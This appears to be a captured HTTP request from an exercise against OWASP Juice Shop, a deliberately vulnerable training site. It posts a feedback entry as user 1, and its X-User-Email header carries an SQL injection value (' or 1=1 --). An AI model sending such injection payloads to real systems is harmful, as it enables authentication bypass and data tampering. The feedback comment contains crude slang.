 X-User-Email: ' or 1=1 --
Content-Type: application/json
Content-Length: 119
Origin: https://juice-shop.herokuapp.com
Referer: https://juice-shop.herokuapp.com/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Sec-Gpc: 1
Priority: u=0
Te: trailers
Connection: keep-alive
{
"UserId":1,
"captchaId":12,
"captcha":"17",
"comment":"dhon er website...shei hoise shei (***in@juice-sh.op)",
"rating":5
}